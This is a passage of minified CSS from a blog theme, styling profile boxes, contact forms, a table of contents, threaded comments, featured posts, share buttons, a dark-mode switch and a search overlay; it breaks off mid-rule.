.individual .profile-info .profile-textblock a{font-weight:bold}.Profile .team{-webkit-transition:all .2s;transition:all .2s;background:var(--profile-bg-color);padding:20px;text-align:center}.Profile .team .team-member{margin:15px 0}.Profile .team .team-member .profile-link{display:block;position:relative}.Profile .team .team-member .profile-link .tema-profil-img-wrap{position:relative;width:50px;height:50px;margin-right:6px;border-radius:25px;overflow:hidden;background:#828282;display:inline-block;vertical-align:middle}.Profile .team .team-member .profile-link .tema-profil-img-wrap .profile-img,.Profile .team .team-member .profile-link .tema-profil-img-wrap .default-avatar{width:100%;height:100%}.Profile .team .team-member .profile-link .profile-name{font-size:20px;font-size:1.25rem;color:inherit;vertical-align:middle}.ContactForm form{margin:0}.ContactForm .input-label{font-size:14px;font-size:.875rem;display:block}.ContactForm span.required{color:red}.contact-form-success-message,.contact-form-error-message{background:#f9edbe;border:0 solid #f0c36d;font-size:14px;font-size:.875rem;text-align:center;max-width:500px;border-radius:3px}.contact-form-success-message-with-border,.contact-form-error-message-with-border{background:#f9edbe;border:1px solid #f0c36d;font-size:14px;font-size:.875rem;text-align:center;max-width:600px;border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 10px}.contact-form-cross{height:11px;margin:0 5px;vertical-align:-8.5%;width:11px}.contact-form-email,.contact-form-name{color:inherit;height:40px;margin:0 0 15px;max-width:300px;width:100%;padding:0 15px;border-radius:3px;border:1px solid rgba(193,193,193,0.4);-webkit-box-sizing:border-box;box-sizing:border-box}.contact-form-email-message{color:inherit;margin:0;vertical-align:top;max-width:600px;width:100%;border-radius:3px;border:1px solid rgba(193,193,193,0.4);padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box}.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover{outline:0}.contact-form-email:focus,.contact-form-name:focus,.contact-form-email-message:focus{outline:0}.contact-form-name,.contact-form-email,.contact-form-email-message{background:rgba(193,193,193,0.2)}.contact-form-button{-webkit-transition:all .2s;transition:all .2s;display:block;font-size:14px;font-size:.875rem;line-height:24px;padding:12px 20px;margin:30px 0;text-align:center;border:0;background:#333;color:#fff;border-radius:3px;font-weight:bold}.contact-form-button:hover{background:#666;cursor:pointer;outline:0}.contact-form-button.focus,.contact-form-button.right.focus,.contact-form-button.mid.focus,.contact-form-button.left.focus{outline:0}.contact-form-button-submit:focus,.contact-form-button-submit.focus{outline:0;opacity:.8}.swajib{font-weight:bold;color:#e85e5e}.ctitles{display:block}.contact-form-widget .form .input-label{font-size:14px;font-size:.875rem;opacity:.9}.contact-form-widget .form span.required{font-weight:bold;color:red}.contact-form-widget .form input[type=text],.contact-form-widget .form select,.contact-form-widget .form textarea{width:100%;padding:12px 14px;margin:5px 0 20px;display:inline-block;border:1px solid #ccc;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box}.contact-form-widget .form input[type=button]{width:100%;padding:14px 20px;margin:8px 0;border:0;border-radius:4px;cursor:pointer;-webkit-transition:all .2s;transition:all .2s}.contact-form-widget .form .contact-form-message-wrap p.contact-form-error-message,.contact-form-widget .form .contact-form-message-wrap p.contact-form-error-message-with-border{color:#b34e27}.contact-form-widget .form .contact-form-message-wrap p.contact-form-success-message,.contact-form-widget .form .contact-form-message-wrap p.contact-form-success-message-with-border{color:#338a1d}#toc{border-left:4px solid rgba(121,128,136,0.12);padding-left:16px;padding-left:1rem;margin:0 0 20px;margin:0 0 1.25rem;font-size:14px;font-size:.875rem}@media only screen and (max-width:480px){#toc{padding-left:.75rem}}#toc a{text-decoration:none}#toc b.toc{text-transform:uppercase}#toc b.toc::after{content:" ";display:inline-block}#toc ol{padding-left:0;margin:0}#toc ol li{margin:8px 0}#toc ol li ol{padding-left:32px;padding-left:2rem;margin:0}#toc ol li ol li{list-style-type:disc}#toc>ol{-webkit-transition:height .2s;transition:height .2s;counter-reset:item;list-style:none}#toc>ol>li:before,#toc>ol li>li:before{content:counters(item,".") " ";counter-increment:item;margin-right:5px}#toc>ol>ol{padding-left:16px;padding-left:1rem}#toc>ol>ol li{list-style-type:disc}.post-body h2[id]::before,.post-body h3[id]::before{content:" ";margin-top:-72px;height:72px;display:block;visibility:hidden}.toc button{background:transparent;border:0;padding:0;outline:0;margin:0 4px;cursor:pointer;text-transform:lowercase;font-weight:normal}.author-profile{margin:32px 0;margin:2rem 0}.author-profile::after{content:"";display:block;clear:both}.author-profile .author-image-box{position:relative;float:left;margin-right:16px;margin-right:1rem;border-radius:35px;width:70px;height:70px;overflow:hidden}
.author-profile .author-image{border-radius:35px;width:100%}.author-profile .author-about .author-name{display:block;font-weight:bold;margin-bottom:6px}.author-profile .author-about .author-bio{font-size:14px;font-size:.875rem}#ms-related-post{margin:30px auto 0;overflow:hidden}#ms-related-post p.ms-title{-webkit-transition:all .2s;transition:all .2s;background:var(--posts-bg-color);font-weight:700;margin:0 0 16px;margin:0 0 16px;margin:0 0 1rem;display:inline-block;position:relative;padding-right:7px}#ms-related-post .related-title{position:relative}#ms-related-post .related-title::before{content:"";border-top:4px dotted rgba(121,128,136,0.24);position:absolute;top:12px;left:0;right:0}#ms-related-post ul.ms-related-hasthumb{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden}#ms-related-post ul.ms-related-hasthumb li{margin:0;padding:0;font-size:14px;list-style:none;word-wrap:break-word;overflow:hidden;-webkit-transition:opacity .2s linear;transition:opacity .2s linear;float:left;width:23.5%;height:auto;margin-right:2%;margin-bottom:10px}#ms-related-post ul.ms-related-hasthumb li a,#ms-related-post ul.ms-related-hasthumb li a:hover{text-decoration:none;color:inherit}#ms-related-post ul.ms-related-hasthumb li a:focus div.related-thumb-outer{opacity:.8}#ms-related-post ul.ms-related-hasthumb li:hover{opacity:.7}#ms-related-post ul.ms-related-hasthumb li:nth-of-type(4n+0){margin-right:0}#ms-related-post ul.ms-related-hasthumb li:nth-of-type(4n+1){clear:both}#ms-related-post ul.ms-related-hasthumb li .related-thumb{display:block;max-height:none;border:0;padding:0;width:100%;border-radius:4px;position:absolute;top:0;left:0;right:0}#ms-related-post ul.ms-related-hasthumb li .related-thumb[src^="//img.youtube.com"]{margin-top:-9%}#ms-related-post ul.ms-related-hasthumb li div.related-thumb-outer{position:relative;height:0;padding-top:56.25%;overflow:hidden;border-radius:4px}#ms-related-post ul.ms-related-hasthumb div.related-title-outer{font-weight:bold;padding:10px 0 15px;display:block;color:inherit}#ms-related-post ul.ms-related-nothumb{margin:0 0 20px;margin:0 0 1.25rem;background:rgba(153,163,173,0.08);border-left:5px solid rgba(153,163,173,0.08);padding:16px 16px 16px 32px;padding:1rem 1rem 1rem 2rem}#ms-related-post ul.ms-related-nothumb li{margin:0;padding:6px 0;font-weight:bold}#ms-related-post ul.ms-related-nothumb li a{display:inherit}@media only screen and (max-width:480px){#ms-related-post ul.ms-related-hasthumb li{width:48%;margin-right:4%}#ms-related-post ul.ms-related-hasthumb li:nth-of-type(2n+0){margin-right:0}#ms-related-post ul.ms-related-hasthumb li:nth-of-type(2n+1){clear:both}}@media only screen and (max-width:320px){#ms-related-post ul.ms-related-hasthumb li{width:100%;margin-right:0}}.BlogSearch input{padding:8px 12px;margin:3px 0;border-radius:4px;border:1px solid #bdbdbd}.BlogSearch button{padding:8px 12px;margin:3px 0;border-radius:4px;border:1px solid #bdbdbd}.Attribution svg{display:none}.Attribution .widget-content{text-align:center}span.blog-admin{display:none}.comments-threaded{clear:both;margin:0 0 30px;font-size:14px;font-size:.875rem}.comments-threaded h2.comments-title{font-size:18px;font-size:1.125rem;margin:0 0 20px;padding:0;display:inline-block}.comments-threaded .comment-thread{margin:0 0 20px;padding:0}.comments-threaded .comment-starter{background:rgba(193,201,209,0.08);position:relative;margin-left:55px;margin-bottom:20px;border-radius:10px;word-break:break-word}.comments-threaded .comment-starter>.comment-block{padding:20px}.comments-threaded .comment-starter>.comment-footer{padding:0 0 20px 20px}.comments-threaded .comment-starter>.comment-footer a,.comments-threaded .comment-starter>.comment-footer button{display:inline-block;font-size:13px;font-size:.8125rem;margin-right:8px}.comments-threaded .comment-starter>.comment-footer button{background:transparent;border:0;cursor:pointer;padding:0}.comments-threaded .comment-starter .custom-comment-form{padding:0 20px 20px}.comments-threaded .comment-replies{background:rgba(153,163,173,0.08);padding:20px;padding-bottom:1px;margin-bottom:20px}.comments-threaded .comment-replies .comment-block{margin-left:50px;margin-bottom:20px}.comments-threaded .comment-replies .comment:last-child .comment-block{margin-bottom:0}.comments-threaded .comment-replies .comment-footer{margin:20px 0}.comments-threaded .comment-replies .comment-footer a,.comments-threaded .comment-replies .comment-footer button{display:inline-block;font-size:13px;font-size:.8125rem;margin-right:8px}.comments-threaded .comment-replies .comment-footer button{background:transparent;border:0;cursor:pointer;padding:0}.comments-threaded .avatar-image-container{background-color:rgba(124,124,124,0.2);border-radius:50%;float:left;overflow:hidden;max-height:45px;width:45px;height:45px}.comments-threaded .avatar-image-container.is-anonim{background-image:url("[data-uri]");background-position:center;background-repeat:no-repeat;background-size:60%}.comments-threaded .avatar-image-container img{width:100%;height:100%;border-radius:50%}.comments-threaded .comment-replies .avatar-image-container{max-height:36px;width:36px;height:36px}.comments-threaded cite.user{margin-right:6px}.comments-threaded .icon.blog-author{display:inline-block}.comments-threaded .icon.blog-author::after{-webkit-transition:all .2s;transition:all .2s;color:var(--menu-text-color);background:var(--menu-bg-color1);display:inline-block;content:"author";padding:2px 6px;border-radius:10px;font-size:11px;font-size:.6875rem}.comments-threaded .comment-header{font-size:14px;font-size:.875rem;margin:0 0 20px}.comments-threaded .comment-content{text-align:left}.comments-threaded .is-deleted .comment-content{font-style:italic}.comments-threaded .datetime{margin-top:10px;display:block}.comments-threaded .datetime a{opacity:.85;color:inherit !important}.comments-threaded .user{font-weight:bold;font-style:normal}.comments-threaded .custom-comment-editor-wrapper{background:transparent url("[data-uri]") no-repeat 50% 50%}.comments-threaded .custom-comment-editor-wrapper iframe{border:1px solid #ededed;border-radius:10px}.comments-threaded .custom-comment-form .btn-cancel{display:none}.comments-threaded .comment .custom-comment-form .btn-cancel{margin-top:10px;background:#4285f4;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.12),0 1px 5px 0 rgba(0,0,0,0.2);box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.12),0 1px 5px 0 rgba(0,0,0,0.2);color:#fff;display:inline-block;border-radius:3px;padding:5px 8px;border:0;cursor:pointer}@media screen and (max-width:480px){.comments-threaded .comment-starter>.comment-block{padding:15px}.comments-threaded .comment-starter>.comment-footer{padding:0 0 15px 15px}.comments-threaded .comment-starter{margin-left:45px}.comments-threaded .comment-replies .comment-block{margin-left:35px}.comments-threaded .comment-replies .comment-footer{margin:15px 0}.comments-threaded .avatar-image-container{max-height:35px;width:35px;height:35px}.comments-threaded .comment-replies .avatar-image-container{max-height:25px;width:25px;height:25px}}.custom-comments-pager{font-size:84%;text-align:center;width:auto;height:auto;line-height:normal;margin:15px 0;display:block;clear:both;border:1px solid rgba(114,114,114,0.26);padding:.5em 1em;overflow:hidden}.custom-comments-pager .unneeded-paging-control{display:none}.custom-comments-pager .paging-control{display:inline-block;margin:0 3px}.custom-comments-pager .comments-range{display:inline-block;margin:0 3px}.comments-non-threaded{clear:both;margin:0 0 30px;font-size:14px;font-size:.875rem}.comments-non-threaded h2.comments-title{font-size:18px;font-size:1.125rem;margin:0 0 20px;padding:0 0 5px;display:inline-block}.comments-non-threaded #comments-block{margin:0 0 30px}.comments-non-threaded #comments-block .avatar-image-container{display:inline-block;margin-right:4px;margin-bottom:-10px;background:rgba(74,74,74,0.12);border-radius:17px}.comments-non-threaded #comments-block .avatar-image-container img{display:block}.comments-non-threaded #comments-block .comment-block{background:rgba(0,0,0,0.03);position:relative;padding:20px;margin-bottom:15px;border-radius:4px;word-break:break-word}.comments-non-threaded #comments-block .comment-block .comment-author .comment-author-name{font-weight:bold;display:block;margin-bottom:10px}.comments-non-threaded #comments-block .comment-block .comment-author .comment-timestamp{opacity:.9;font-size:12px;font-size:.75rem;margin-right:4px}.comments-non-threaded #comments-block .comment-block .comment-author .item-control{opacity:.9;font-size:12px;font-size:.75rem}.comments-non-threaded #comments-block .comment-block .comment-body{padding:15px 0 0;margin:0}.comments-non-threaded #comments-block .comment-block .comment-body p{margin:0}.comments .comment-note{background:rgba(255,227,186,0.25);padding:6px 12px;border-radius:10px;word-break:break-word;margin:0 0 10px;font-size:14px;font-size:.875rem}.comments .post-comment-link{font-weight:bold;background:rgba(173,173,173,0.1);margin:15px 0;padding:10px 20px;border-radius:4px;display:inline-block}.normalwidget-title{width:100%;margin:0 0 25px;position:relative;text-align:center;line-height:16px;line-height:1rem;min-height:16px;min-height:1rem}.normalwidget-title::after{content:"";-webkit-transition:all .2s;transition:all .2s;background:var(--widget-title-bg-color);position:absolute;top:0;left:0;right:0;height:16px;height:1rem}.normalwidget-title h3.title,.normalwidget-title h2.title{-webkit-transition:all .2s;transition:all .2s;background:var(--sidebar-bg-color);color:var(--widget-title-color);position:relative;z-index:1;display:inline-block;margin:0;padding:0 10px;font-size:16px;font-size:1rem;text-transform:uppercase}.PopularPosts,.FeaturedPost{position:relative}.FeaturedPost h3.title,.PopularPosts .popular-post-widget-title h3.title,.FeaturedPost h2.title,.PopularPosts .popular-post-widget-title h2.title{position:absolute;top:-14px;margin:0;font-size:11px;font-size:.6875rem;font-weight:normal;text-transform:uppercase;padding:5px 10px 3px;display:inline-block;z-index:1;border-radius:3px 3px 3px 0}
@media only screen and (max-width:600px){.FeaturedPost h3.title,.FeaturedPost h2.title{left:2px;border-radius:3px 3px 3px 3px}}@media only screen and (max-width:600px){.FeaturedPost .post-summary{background:var(--posts-bg-color)}}.FeaturedPost h3.title,.FeaturedPost h2.title{-webkit-transition:all .2s;transition:all .2s;-webkit-box-shadow:0 0 0 2px var(--posts-bg-color);box-shadow:0 0 0 2px var(--posts-bg-color);color:var(--featured-post-text-color);background:var(--featured-post-bg-color)}.FeaturedPost .featured-outer{margin:14px 0 45px}.FeaturedPost .post-summary{-webkit-transition:all .2s;transition:all .2s;background:var(--featured-post-bg-color2);position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin:0}@media only screen and (max-width:600px){.FeaturedPost .post-summary{margin-left:-30px;margin-right:-30px}}@media only screen and (max-width:480px){.FeaturedPost .post-summary{margin-left:-22px;margin-right:-22px}}.FeaturedPost .post-summary h3,.FeaturedPost .post-summary h2{font-size:26px;font-size:1.625rem;margin:-5px 0 20px;padding:0;width:100%}@media only screen and (max-width:900px){.FeaturedPost .post-summary h3,.FeaturedPost .post-summary h2{font-size:1.5rem;margin:0 0 15px}}@media only screen and (max-width:480px){.FeaturedPost .post-summary h3,.FeaturedPost .post-summary h2{font-size:1.25rem}}.FeaturedPost .post-summary h3 a,.FeaturedPost .post-summary h2 a{color:var(--featured-post-title-color)}.FeaturedPost .post-summary h3 a:hover,.FeaturedPost .post-summary h2 a:hover{color:var(--featured-post-title-hover-color)}.FeaturedPost .post-summary p.featured-desc{color:var(--featured-post-desc-text-color);margin:0}.FeaturedPost .post-summary p.featured-desc b.harga-produk-coret,.FeaturedPost .post-summary p.featured-desc b.harga-produk{display:block;margin:5px 0}.FeaturedPost .post-summary p.featured-desc b.harga-produk-coret{text-decoration:line-through;color:#c23613}.FeaturedPost .post-summary p.featured-desc b.harga-produk{font-size:24px;font-size:1.5rem;margin-bottom:16px;margin-bottom:1rem}.FeaturedPost .post-summary p.featured-desc b.info-produk,.FeaturedPost .post-summary p.featured-desc b.toc{display:none}.FeaturedPost .post-summary p.featured-desc b,.FeaturedPost .post-summary p.featured-desc strong,.FeaturedPost .post-summary p.featured-desc i,.FeaturedPost .post-summary p.featured-desc em,.FeaturedPost .post-summary p.featured-desc strike,.FeaturedPost .post-summary p.featured-desc u,.FeaturedPost .post-summary p.featured-desc s,.FeaturedPost .post-summary p.featured-desc del{font-weight:normal;font-style:normal;text-decoration:none}.FeaturedPost .post-summary p.featured-more{margin:25px 0 0}.FeaturedPost .post-summary p.featured-more a{-webkit-transition:all .2s;transition:all .2s;color:var(--featured-post-readmore-text-color) !important;background:var(--featured-post-readmore-bg-color);display:inline-block;border-radius:4px;padding:8px 20px;transition:all .2s}.FeaturedPost .post-summary p.featured-more a:hover{background:var(--featured-post-readmore-hover-color);text-decoration:none}.FeaturedPost .post-summary .featured-img{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;max-width:50%;min-width:0;position:relative;padding-right:15px}.FeaturedPost .post-summary .featured-img img.image{width:100%;margin:0;padding:0;display:block;border-radius:4px}@media only screen and (max-width:600px){.FeaturedPost .post-summary .featured-img img.image{position:absolute;bottom:0;border-radius:0}}@media only screen and (max-width:600px){.FeaturedPost .post-summary .featured-img{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;padding-right:0}}.FeaturedPost .post-summary .featured-img .featured-img-bg{-webkit-transition:all .2s;transition:all .2s;background:var(--posts-bg-color);height:100%}@media only screen and (max-width:600px){.FeaturedPost .post-summary .featured-img .featured-img-bg{position:relative;padding-top:75%;height:0;overflow:hidden}}.FeaturedPost .post-summary .featured-img .featured-img-bg img+.lazy-loading{margin-right:15px}.FeaturedPost .post-summary .featured-info{-webkit-transition:all .2s;transition:all .2s;background:var(--featured-post-bg-color2);-webkit-box-sizing:border-box;box-sizing:border-box;-ms-flex-preferred-size:50%;flex-basis:50%;-ms-flex-item-align:center;align-self:center;max-width:50%;padding:30px 30px 30px 15px}@media only screen and (max-width:600px){.FeaturedPost .post-summary .featured-info{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;padding:22px;margin:-25% 30px 0;z-index:0}}@media only screen and (max-width:480px){.FeaturedPost .post-summary .featured-info{margin:-30% 22px 0;padding:18px}}.FeaturedPost .post-summary .no-featured-img{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;padding:30px 30px}@media only screen and (max-width:600px){.FeaturedPost .post-summary .no-featured-img{padding:22px;margin:0 30px 0}}@media only screen and (max-width:480px){.FeaturedPost .post-summary .no-featured-img{margin:0 22px 0}}.BlogArchive{font-size:14px;font-size:.875rem}.BlogArchive #ArchiveList ul ul li{padding-left:0;border-left:0}.BlogArchive #ArchiveList ul.posts li{padding-left:0;margin:0 0 10px}.BlogArchive .hierarchy-title{margin-bottom:10px}.BlogArchive .archive-dropdown select{padding:5px 7px;border-radius:4px;cursor:pointer}.Feed ul li{display:block;margin:0 0 10px}.Feed ul li:last-child{margin-bottom:10px}.Feed .item-title{font-weight:bold}.Image .widget-content{position:relative}.Image .widget-content img{display:block;max-width:100%;height:auto}.Image .widget-content .caption{text-align:center;font-size:12px;font-size:.75rem}.Subscribe .widget-content{font-size:12px;font-size:.75rem}.Subscribe .widget-content .feed-reader-links{margin-bottom:10px}.Subscribe .widget-content .feed-reader-links .feed-icon{vertical-align:middle;margin-right:3px}.Subscribe .widget-content .feed-reader-links span{vertical-align:middle;font-weight:bold}.breadcrumbs{color:var(--posts-footer-text-color);margin:0 0 16px;margin:0 0 1rem;font-size:12px;font-size:.75rem;text-transform:uppercase}.breadcrumbs a{color:var(--posts-footer-text-color);text-decoration:none}.breadcrumbs a:hover{color:var(--posts-footer-hover-color)}.post-body .breadcrumbs a{text-decoration:none}.breadcrumb-page{max-width:800px;text-align:center;margin:0 auto 15px}#social-button{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;max-width:50%;min-width:0;text-align:right}@media only screen and (max-width:480px){#social-button{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%;text-align:center}}#social-button .widget{color:var(--blog-title-text-color)}#social-button a{display:inline-block;margin:3px 0 3px 13px;padding:2px}@media only screen and (max-width:480px){#social-button a{margin:3px 7px}}#social-button .social-icon{font-size:24px;font-size:1.5rem;display:inline-block;-webkit-transition:all .2s;transition:all .2s}#social-button .social-icon i{-webkit-transition:all .2s;transition:all .2s;color:var(--sosmed-color);font-style:normal;display:inline-block;opacity:.7}#social-button .social-icon i:hover{opacity:1}#social-button .social-icon i::before{font-family:linkmagzfont;font-weight:400;display:inline-block}#social-button .facebook-icon i::before{content:"\e90d"}#social-button .twitter-icon i::before{content:"\e903"}#social-button .youtube-icon i::before{content:"\e904"}#social-button .instagram-icon i::before{content:"\e905"}#social-button .linkedin-icon i::before{content:"\e908"}#social-button .telegram-icon i::before{content:"\e906"}#social-button .whatsapp-icon i::before{content:"\e909"}#social-button .googlemaps-icon i::before{content:"\e900"}#social-button .pinterest-icon i::before{content:"\e90b"}#social-button .tiktok-icon i::before{content:"\e90e"}#social-button .github-icon i::before{content:"\e90c"}#social-button .dribbble-icon i::before{content:"\e90a"}#social-button .behance-icon i::before{content:"\e907"}.blog-pager{text-align:center;font-size:12px;font-size:.75rem;text-transform:uppercase}.blog-pager a.blog-pager-older-link,.blog-pager a.blog-pager-newer-link{-webkit-transition:all .2s;transition:all .2s;background:var(--pagination-bg-color);color:var(--pagination-text-color) !important;display:inline-block;border-radius:4px;padding:6px 12px;transition:all .2s}.blog-pager a.blog-pager-older-link:hover,.blog-pager a.blog-pager-newer-link:hover{background:var(--pagination-hover-color)}.blog-pager a.blog-pager-older-link:visited,.blog-pager a.blog-pager-newer-link:visited{-webkit-transition:all .2s;transition:all .2s;background:var(--pagination-bg-color);color:var(--pagination-text-color) !important}.blog-pager a.blog-pager-older-link{float:right}.blog-pager a.blog-pager-older-link::after{border:solid var(--pagination-text-color);content:"";border-width:0 2px 2px 0;display:inline-block;padding:3px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.blog-pager a.blog-pager-newer-link{float:left}.blog-pager a.blog-pager-newer-link::before{border:solid var(--pagination-text-color);content:"";border-width:0 0 2px 2px;display:inline-block;padding:3px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.blog-pager::after{content:"";display:block;clear:both}.blog-pager .js-load,.blog-pager .js-loading,.blog-pager .js-loaded{display:inline-block;border-radius:4px;padding:8px 20px;-webkit-transition:all .2s;transition:all .2s;transition:all .2s;background:var(--pagination-bg-color);color:var(--pagination-text-color) !important}.blog-pager .js-load:hover,.blog-pager .js-loading:hover,.blog-pager .js-loaded:hover{background:var(--pagination-hover-color)}
.blog-pager .js-load:visited{-webkit-transition:all .2s;transition:all .2s;background:var(--pagination-bg-color);color:var(--pagination-text-color) !important}.blog-pager .js-loading::after{border:2px solid var(--pagination-text-color);content:"";width:10px;height:10px;vertical-align:middle;margin-left:8px;margin-left:.5rem;margin-bottom:3px;border-radius:100%;display:inline-block;border-top:2px solid transparent;-webkit-animation:load-animate infinite linear 1s;animation:load-animate infinite linear 1s}@-webkit-keyframes load-animate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:.35}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load-animate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:.35}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#goTop{-webkit-transition:all .2s;transition:all .2s;color:var(--menu-text-color);background:var(--menu-bg-color1);position:fixed;z-index:8;bottom:30px;right:-30px;border:0;opacity:0;transition:all .2s;border-radius:22px;outline:0;cursor:pointer;padding:18px 16px 14px}#goTop::after{content:"";-webkit-transition:all .2s;transition:all .2s;border-top:2px solid var(--menu-text-color);border-right:2px solid var(--menu-text-color);display:block;width:6px;height:6px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#goTop.is-visible{opacity:.9;right:36px}@media only screen and (max-width:900px){#goTop.is-visible{right:30px}}@media only screen and (max-width:480px){#goTop.is-visible{right:22px}}.toc button{text-decoration:none;-webkit-transition:all .2s;transition:all .2s;color:var(--main-link-color)}.tabbed-toc{margin:0 auto;position:relative}.tabbed-toc .loading{display:block;padding:2px 12px;color:#eee}.tabbed-toc ul,.tabbed-toc ol,.tabbed-toc li{margin:0;padding:0;list-style:none}.tabbed-toc .toc-tabs{width:20%;float:left;background:rgba(51,51,51,0.03);font-size:12px;font-size:.75rem}.tabbed-toc .toc-tabs li a{display:block;overflow:hidden;text-transform:uppercase;text-decoration:none;padding:12px}.tabbed-toc .toc-tabs li a:hover{background-color:rgba(0,0,0,0.05)}.tabbed-toc .toc-tabs li a.active-tab{background:rgba(0,0,0,0.05);position:relative;z-index:5}.tabbed-toc .toc-content,.tabbed-toc .toc-line{width:80%;float:right;border-left:5px solid rgba(0,0,0,0.07);-webkit-box-sizing:border-box;box-sizing:border-box}.tabbed-toc .toc-line{float:none;display:block;position:absolute;top:0;right:0;bottom:0}.tabbed-toc .panel{position:relative;z-index:5}.tabbed-toc .panel li a{display:block;position:relative;padding:8px 12px;overflow:hidden}.tabbed-toc .panel li time{display:block;font-size:12px;font-size:.75rem}.tabbed-toc .panel li .summary{display:block;padding:10px 12px 10px;font-size:13px}.tabbed-toc .panel li .summary img.thumbnail{float:left;display:block;margin:5px 8px 0 0;width:72px;height:72px;background-color:#fafafa}.tabbed-toc .panel li{background-color:rgba(0,0,0,0.03)}.tabbed-toc .panel li:nth-child(even){background-color:transparent}.tabbed-toc .panel li a:hover,.tabbed-toc .panel li a:focus,.tabbed-toc .panel li.bold a{background-color:rgba(64,64,64,0.1);outline:0}@media(max-width:700px){.tabbed-toc .toc-tabs,.tabbed-toc .toc-content{overflow:hidden;width:auto;float:none;display:block;border-bottom:5px solid rgba(0,0,0,0.07)}.tabbed-toc .toc-tabs li{float:left}.tabbed-toc .toc-content{border-left:0}.tabbed-toc .toc-line,.tabbed-toc .panel li time{display:none}}#share-container{margin:20px auto 30px}#share-container::after{content:"";display:block;clear:both}.share-title{position:relative}.share-title::before{content:"";border-top:4px dotted rgba(121,128,136,0.24);position:absolute;top:12px;left:0;right:0}.share-this-pleaseeeee{-webkit-transition:all .2s;transition:all .2s;background:var(--posts-bg-color);font-weight:700;margin:0 0 16px;margin:0 0 1rem;display:inline-block;position:relative;padding-right:7px}#share{width:100%;text-align:center}#share a{width:20%;display:block;font-size:24px;color:#fff;-webkit-transition:opacity .15s linear;transition:opacity .15s linear;float:left}#share a:first-child{border-radius:4px 0 0 4px}#share a:last-child{border-radius:0 4px 4px 0}#share a:hover{opacity:.8}#share a i{display:block;font-style:normal}#share a i::before{display:block;font-family:linkmagzfont;font-weight:400}.facebook{background:#3b5998}.twitter{background:#080808}.linkedin{background:#0077b5}.pinterest{background:#cb2027}.whatsapp{background:#25d366}.telegram{background:#358dd1}.darkmode-switch{display:none;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:15px}.darkmode-switch .switch-title{color:var(--darkmode-btn-color);font-size:10px;font-size:.625rem;margin-right:4px;text-transform:uppercase;opacity:.7;-webkit-transition:all .2s;transition:all .2s}.darkmode-switch .switch-title::before{content:"Dark Mode"}.darkmode-switch .switch{position:relative;display:inline-block;width:36px;height:18px;vertical-align:middle;opacity:.7;-webkit-transition:all .2s;transition:all .2s}.darkmode-switch .switch:hover{opacity:1}.darkmode-switch .switch:hover .slider::before{background:var(--darkmode-btn-hover-color)}.darkmode-switch .switch input{opacity:0;width:0;height:0}.darkmode-switch .slider{border:2px solid var(--darkmode-btn-color);position:absolute;cursor:pointer;border-radius:34px;top:0;left:0;right:0;bottom:0;-webkit-transition:.2s;transition:.2s}.darkmode-switch .slider::before{-webkit-transition:all .2s;transition:all .2s;background:var(--darkmode-btn-color);position:absolute;content:"";border-radius:50%;height:10px;width:10px;left:2px;bottom:2px;-webkit-transition:.2s;transition:.2s}.darkmode-switch input:checked+.slider{background-color:#428c2f;border:2px solid #fff}.darkmode-switch input:checked+.slider::before{background:#fff}.darkmode-switch input:checked+.slider:before{-webkit-transform:translateX(18px);transform:translateX(18px)}.iconsearch-label{-webkit-transition:all .2s;transition:all .2s;color:var(--search-btn-color);cursor:pointer;margin-left:20px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:.7}.iconsearch-label::after{vertical-align:middle;content:"\e901";font-family:linkmagzfont;font-weight:400;font-size:20.8px;font-size:1.3rem}.iconsearch-label:hover{opacity:1}div#searchcontainer{position:fixed;width:100%;height:100%;z-index:100;display:block;background:rgba(0,0,0,0.85);left:-100%;top:0;padding-top:calc(50vh - 55px);opacity:0;cursor:pointer;text-align:center;-webkit-transform:scale(0.9) translate3d(0,-50px,0);transform:scale(0.9) translate3d(0,-50px,0);-webkit-transition:-webkit-transform .3s,opacity .3s,left 0s .3s;-webkit-transition:opacity .3s,left 0s .3s,-webkit-transform .3s;transition:opacity .3s,left 0s .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s,left 0s .3s;transition:transform .3s,opacity .3s,left 0s .3s,-webkit-transform .3s}div#searchcontainer form{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);-webkit-transition:all .3s 0s;transition:all .3s 0s}div#searchcontainer form input[type=text]{width:90%;top:0;left:0;z-index:99;padding:10px;border:0;border-bottom:2px solid rgba(255,255,255,0.38);outline:0;font-size:28px;font-size:1.75rem;background:transparent;color:#fff;text-align:center}div#searchcontainer form input::-webkit-input-placeholder{color:#fff;opacity:.5}div#searchcontainer form input::-moz-placeholder{color:#fff;opacity:.5}div#searchcontainer form input:-ms-input-placeholder{color:#fff;opacity:.5}div#searchcontainer form input::-ms-input-placeholder{color:#fff;opacity:.5}div#searchcontainer form 